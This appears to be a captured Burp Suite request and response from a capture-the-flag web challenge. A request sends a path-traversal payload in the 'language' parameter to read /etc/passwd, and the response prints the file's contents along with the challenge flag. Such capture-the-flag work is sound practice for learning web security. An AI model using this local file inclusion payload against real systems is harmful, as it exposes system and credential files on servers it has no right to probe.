 Request
Pretty Raw Hex
\n
1 GET /?language=./../../../etc/passwd HTTP/1.1
2 Host: 82.157.146.43:19508
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.81 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
37 <pre>
Please Select a language of your choice : en/fr
</pre>
38 <p>
<b>
HINT :
</b>
use the <code>
language parameter
</code>
:)
</p>
39 <hr />
40 <p>
41 <u>
<b>
Look Here !!!
</b>
</u>
<br />
root:x:0:0:root:/root:/bin/bash
42 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
43 bin:x:2:2:bin:/bin:/usr/sbin/nologin
44 sys:x:3:3:sys:/dev:/usr/sbin/nologin
45 sync:x:4:65534:sync:/bin:/bin/sync
46 games:x:5:60:games:/usr/games:/usr/sbin/nologin
47 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
48 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
49 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
50 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
51 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
52 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
53 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
54 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
55 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
56 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
57 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
58 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
59 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
60
61 shellmates{10CA1_F11e_1Nc1US10n_m4y_r3ve4l_in7Er3st1nG_iNf0Rm4t1on}
62 </p>